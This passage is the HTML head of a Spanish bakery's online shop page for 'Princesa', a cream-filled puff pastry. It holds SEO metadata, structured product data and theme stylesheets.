

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasteleriaelriojano.com/product/princesa/
body_size: 37494
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><script>(function(h,c){h[c]=h[c]+(h[c]&&' ')+'quform-js'})(document.documentElement,'className');</script>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Princesa - Pastelería El Riojano</title>
<meta name="description" content="Hojaldre relleno de nata natural, decorado con almendras laminadas y azúcar glass. *Valor por unidad."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pasteleriaelriojano.com/product/princesa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Princesa - Pastelería El Riojano" />
<meta property="og:description" content="Hojaldre relleno de nata natural, decorado con almendras laminadas y azúcar glass. *Valor por unidad." />
<meta property="og:url" content="https://pasteleriaelriojano.com/product/princesa/" />
<meta property="og:site_name" content="Pastelería El Riojano" />
<meta property="og:updated_time" content="2026-01-15T05:36:00+00:00" />
<meta property="og:image" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" />
<meta property="og:image:secure_url" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Princesa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Hojaldres" />
<meta property="product:price:amount" content="4" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Princesa - Pastelería El Riojano" />
<meta name="twitter:description" content="Hojaldre relleno de nata natural, decorado con almendras laminadas y azúcar glass. *Valor por unidad." />
<meta name="twitter:image" content="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Restaurant","Organization"],"@id":"https://pasteleriaelriojano.com/#organization","name":"Pasteler\u00eda El Riojano","url":"https://pasteleriaelriojano.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://pasteleriaelriojano.com/#website","url":"https://pasteleriaelriojano.com","name":"Pasteler\u00eda El Riojano","alternateName":"El Riojano","publisher":{"@id":"https://pasteleriaelriojano.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg","url":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg","width":"800","height":"800","inLanguage":"es"},{"@type":"ItemPage","@id":"https://pasteleriaelriojano.com/product/princesa/#webpage","url":"https://pasteleriaelriojano.com/product/princesa/","name":"Princesa - Pasteler\u00eda El Riojano","datePublished":"2021-07-17T14:43:47+00:00","dateModified":"2026-01-15T05:36:00+00:00","isPartOf":{"@id":"https://pasteleriaelriojano.com/#website"},"primaryImageOfPage":{"@id":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"Hojaldres"},"name":"Princesa - Pasteler\u00eda El Riojano","description":"Hojaldre relleno de nata natural, decorado con almendras laminadas y az\u00facar glass. *Valor por unidad.","sku":"Princesa-postre","category":"Hojaldres","mainEntityOfPage":{"@id":"https://pasteleriaelriojano.com/product/princesa/#webpage"},"image":[{"@type":"ImageObject","url":"https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"4.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://pasteleriaelriojano.com/product/princesa/","seller":{"@type":"Organization","@id":"https://pasteleriaelriojano.com/","name":"Pasteler\u00eda El Riojano","url":"https://pasteleriaelriojano.com","logo":""}},"@id":"https://pasteleriaelriojano.com/product/princesa/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pastelería El Riojano &raquo; Feed" href="https://pasteleriaelriojano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastelería El Riojano &raquo; Feed de los comentarios" href="https://pasteleriaelriojano.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pastelería El Riojano &raquo; iCal Feed" href="https://pasteleriaelriojano.com/agenda/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasteleriaelriojano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriaelriojano.com%2Fproduct%2Fprincesa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasteleriaelriojano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriaelriojano.com%2Fproduct%2Fprincesa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasteleriaelriojano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='allergens-list-inline-css' type='text/css'>
.allergen-icon {width:24px;margin-right:4px;}
/*# sourceURL=allergens-list-inline-css */
</style>
<link rel='stylesheet' id='quform-css' href='https://pasteleriaelriojano.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://pasteleriaelriojano.com/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #353990;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #353990;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #353990;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://pasteleriaelriojano.com/wp-content/uploads/useanyfont/uaf.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='notifima-frontend-style-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-stock-alert/assets/styles/notifima-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pasteleriaelriojano.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/elements/element-recent-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-basic-events-calendar-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/events-calendar.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://pasteleriaelriojano.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://pasteleriaelriojano.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://pasteleriaelriojano.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 179px);height:calc(100vh - 179px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 178px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 178px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:179px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 177px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 177px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.07);}@media only screen and (max-width:690px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.035);}}@media only screen and (min-width:1425px){.col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.035);}}.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}@media only screen and (max-width:999px){.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.035);}}#ajax-content-wrap .col[data-padding-pos="top"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="top"] > .n-sticky > .vc_column-inner{padding-right:0;padding-bottom:0;padding-left:0}.wpb_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.025);}}@media only screen and (min-width:1425px){.col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.025);}}.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.05);}@media only screen and (max-width:999px){.full-width-content .col.padding-5-percent > 